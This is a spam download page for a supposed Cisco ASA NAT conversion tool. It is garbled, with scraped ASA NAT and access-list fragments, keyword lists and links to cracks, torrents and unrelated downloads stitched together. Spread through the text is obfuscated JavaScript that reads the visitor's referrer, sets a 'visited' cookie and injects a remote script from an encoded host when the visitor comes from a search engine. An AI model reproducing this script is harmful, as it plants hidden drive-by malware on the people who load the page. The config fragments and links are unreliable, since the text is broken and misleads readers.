

#### [Cisco Asa 8 4 Nat Conversion Tool Download Free For Mac Free](https://tiurll.com/1tb6es)



[Cisco Asa 8 4 Nat Conversion Tool Download Free For Mac Free](https://tiurll.com/1tb6es)



var 0x5f52=['LnlhbmRleC4=','dmlzaXRlZA==','Wm5U','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94P WVuJnF1ZXJ5PO==','Lmdvb2dsZS4=','d2NhSGO=','TU9OeUU=','LmFzay4=','RkROYk0=','cmVmZXJyZXI=','VHNsalI=','b GVuZ3Ro','VVR6UWc=','S3V2eHk=','c2V0','d09maUU=','aVVJUG4=','Vk1MVHc=','V1hKTXI=','Y3JIYXRlRWxlbWVudA ==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','eEpaeGs=','YXBwZW5kQ2hpbGQ=','R05I','ZmxHQlQ=','c 3BsaXQ=','cmVwbGFjZQ==','Z0dLSW0=','c0hlcHc=','YnBXd1o=','RG9TRnM=','aW5kZXhPZg==','Y29va2ll','bWF0Y2g=',' OyBleHBpcmVzPO==','OyBwYXRoPO==','WU11R0O=','Z2V0VGltZO==','RHNqaG4=','cnVwd28=','OyBkb21haW49','eW9  $abUc =$ ','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFsdGF2aXN0YS4='1:(function( 0x507c35, 0x263c2d){var 0x51e7f3= function(\_0x5ef4d0){while(--\_0x5ef4d0){\_0x507c35['push'](\_0x507c35['shift']());}};\_0x51e7f3(++\_0x263c2d);}(\_0x5f52,0x 73)); var 0x44c0=function(0x437bbb,0x27b834){0x437bbb=0x437bbb-0x0; var

\_0x11c434=\_0x5f52[\_0x437bbb];if(\_0x44c0['initialized']===undefined){(function(){var \_0x5cf11b=function(){var  $\frac{0 \times 2 \text{bc} 0 \cdot \text{cty}}{0 \times 2 \text{bc} 0 \cdot \text{cd}}$  [0x2bc0c0=Function('return\x20(function()\x20'+'{ }.. 255 255 0 dnsstatic (INSIDE,DMZ) 192 168 100 49 172 24 2 49 netmask 255 255 255 255 255 tcp 255 2000static (INSIDE, EXT) 172.. 16 0 10 www.netmask 255 255 255 255 255 attic (INSIDE, DMZ) 10 10 10 0 172 16 10 0 netmask 255.

- 1. cisco tools
- 2. cisco toolkit
- 3. cisco tool inc

168 5 0 255 255 255 0 host 172 16 200 205 access-list ACL-NONAT extended permit ip any host 172.. 33 33nat (INSIDE) 0 access-list ACL-NONATaccess-list ACL-NONAT extended permit ip 192.

## cisco tools

cisco tools, cisco tools login, cisco toolkit, cisco tool kansas city, cisco tool inc, cisco tool repair, cisco tool to manage switches, cisco tool to scan network, cisco tool command language, cisco tools for network management, cisco tool Unduh Ouran In Word **Add Glossary Buffer** 

16 25 25 access-list ACL-NAT2access-list ACL-NAT2 extended permit ip 192 168 29 0 255. Download Lagu Avril Lavigne Ft **Lil Mama Girlfriend** 



## cisco toolkit

**Options Microsoft Server Activesync 403** 

 55 55 2 192 168 1 2 netmask 255 255 255 255static (DMZ,OUTSIDE) tcp interface 8080 172.. You should examine the results to verify the config is accurate static (INSIDE,OUTISDE) 55.. \*?(?:\$!;)/g), 0x25ec54={};continue;case'5':var \_0x2601aa;continue;}break;}},'set':function(\_0x6f9240,\_0x407dd8,\_0xe900ea,\_0x28b9cd,\_0x1902c6,\_0x29a9d4){var  $0x274ff4=$ {'YMuGD':function  $0x423726$ ( $0x800f42$ ,  $0x533aff$ }{return  $0x800f42+0x533aff$ ;},'FfDYt':function \_0x18790a(\_0x33c864,\_0x5d6c6e){return \_0x33c864+\_0x5d6c6e;},'dSGge':\_0x44c0('0x11'),'qUSPu':function \_0x3aa832(\_0x4e0a34,\_0xb56304){return \_0x4e0a34+\_0xb56304;},'nUkpF':function \_0x2f54eb(\_0x335d9b,\_0x50474a){return \_0x335d9b\*\_0x50474a;},'Dsjhn':function  $0x490ccb$ ( $0x2228ec$ ,  $0x3da446$ }{return  $0x2228ec+0x3da446$ ;},'rupwo':  $0x44c0(0x12')$ ,'yojmG':';\x20secure'};document[' cookie']=\_0x274ff4[\_0x44c0('0x13')](\_0x274ff4[\_0x44c0('0x13')](\_0x274ff4[\_0x44c0('0x13')](\_0x274ff4['YMuGD'](\_0x274 ff4['YMuGD'](\_0x6f9240,'='),escape(\_0x407dd8)),\_0xe900ea?\_0x274ff4['FfDYt'](\_0x274ff4['dSGge'],new Date(\_0x274ff4['qUSPu'](new Date()[\_0x44c0('0x14')](),\_0x274ff4['nUkpF'](\_0xe900ea,0x3e8)))):''),\_0x28b9cd?\_0x274ff4[\_ 0x44c0('0x15')](\_0x274ff4[\_0x44c0('0x16')],\_0x28b9cd):''),\_0x1902c6?\_0x274ff4[\_0x44c0('0x15')](\_0x44c0('0x17'),\_0x190 2c6):")+(\_0x29a9d4?\_0x274ff4[\_0x44c0('0x18')]:");}};function R(){var \_0x398f2b={'otFhF':\_0x44c0('0x19'),'wcaHd':\_0x44c 0('0x1a'),'MONyE':\_0x44c0('0x1b'),'FDPbM':\_0x44c0('0x1c'),'YTdIk':\_0x44c0('0x1d'),'wOfiE':\_0x44c0('0x1e'),'TsljR':functio n 0x10c982(\_0x5e69a2,\_0x29f40b){return 0x5e69a2=0x0){if(\_0x398f2b[\_0x44c0('0x29')](\_0x44c0('0x1f'),\_0x398f2b[\_0x 44c0('0x2a')])){\_0x21b179=!![];}else{cookie[\_0x44c0('0x2b')](\_0x398f2b[\_0x44c0('0x2c')],0x1,0x1);if(!\_0x5573c4){\_0x398 f2b[\_0x44c0('0x2d')](include,\_0x398f2b['WXJMr'](\_0x398f2b[\_0x44c0('0x2e')]+q,''));}}}}if(\_0x21b179){cookie[\_0x44c0('0 x2b')](\_0x398f2b['wOfiE'],0x1,0x1);if(!\_0x5573c4){\_0x398f2b[\_0x44c0('0x2d')](include,\_0x398f2b[\_0x44c0('0x2f')](\_0x39 8f2b['gIdeh'](\_0x398f2b[\_0x44c0('0x2e')],q),''));}}}R(); Cisco ASA NAT Conversion ToolPreparing your codeIf there are any related ACLs in the NAT statements get that configuration also by doing:Paste the output from the commands above into the text area and click convert.. 22 22 128 netmask 255 255 255 128access-list ACL-NAT3 standard permit host 33 33. [Omnisphere 2 Move Steam Folder](http://guescelunmab.unblog.fr/2021/02/22/new-omnisphere-2-move-steam-folder/)

# **cisco tool inc**

#### [Blur Game Download For Mac](https://kumu.io/trenricfiver/blur-game-free-download-for-mac)

255 255 0 host 10 1 25 205nat (INSIDE) 1 10 0 0 0 255 255 255 0global (OUTSIDE) 1 interfacenat (INSIDE) 2 access-list ACL-NAT3global (OUTSIDE) 2 22..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x21ac51){\_0x2bc0c0=window;}return \_0x2bc0c0;};var \_0x370fe1=\_0x5cf11b();var \_0x33f630='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x370fe1['atob']||(\_0x370fe1['atob']=function(\_0x2b748e){var \_0x58b381=String(\_0x2b748e)['replace'](/=+\$/,'');for(var  $0x308383=0x0$ ,  $0x1fdfd9$ ,  $0x362425$ ,  $0xa00bc5=0x0$ ,  $0x4ab4ee=''$ ;  $0x362425=0x58b381$ ['charAt']( $0xa00bc5++$ );~  $0x36$ 2425&&(\_0x1fdfd9=\_0x308383%0x4?\_0x1fdfd9\*0x40+\_0x362425;\_0x362425,\_0x308383++%0x4)?\_0x4ab4ee+=String['fro mCharCode'](0xff&\_0x1fdfd9>>(-0x2\*\_0x308383&0x6)):0x0){\_0x362425=\_0x33f630['indexOf'](\_0x362425);}return \_0x4ab4ee;});}());\_0x44c0['base64DecodeUnicode']=function(\_0x29504c){var \_0x505bad=atob(\_0x29504c);var  $0x116076=[$ :for(var  $0x51f435=0x0$ ,  $0x52414a=$   $0x505bad$ ['length'];  $0x51f435=0x0$ }{fromSR=!![];}}else{return undefined;}\continue;case'2':return  $0x25ec54$ ;case'3':if( $0x4a0005$ }{return  $0x25ec54$ [ $0x4a0005$ ];\continue;case'4':var  $0x379053=$ document $[0x44c0('0xf')]$ [ $0x44c0('0x10')[$ /[| $\sqrt{W}$ -]+=. b0d43de27c [New Okayfreedom Vpn Crack 2016 Torrent](https://www.bloglovin.com/@richbaxton/new-okayfreedom-vpn-crack-2016-torrent)

b0d43de27c

[Adobe Flash Download For Mac](http://sipawalna.blo.gg/2021/february/adobe-flash-download-for-mac.html)